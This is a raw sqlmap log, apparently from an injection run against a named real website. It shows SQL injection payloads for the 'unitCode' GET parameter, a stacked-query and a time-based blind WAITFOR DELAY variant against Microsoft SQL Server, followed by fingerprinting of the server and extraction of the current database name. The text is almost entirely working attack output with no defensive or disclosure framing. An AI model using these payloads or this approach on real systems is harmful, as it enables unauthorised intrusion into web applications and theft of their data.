 Place: GET
Parameter: unitCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: unitCode=11'; WAITFOR DELAY '0:0:5';--&cVenCode=22&Date=2012-01-01
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: unitCode=11' WAITFOR DELAY '0:0:5'--&cVenCode=22&Date=2012-01-01
---
[11:41:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[11:41:38] [INFO] fetching current database
[11:41:39] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:41:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:41:56] [INFO] adjusting time delay to 1 second due to good response times
FE_BASE5
current database: 'FE_BASE5'
[11:42:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:42:22] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.chinabed.com'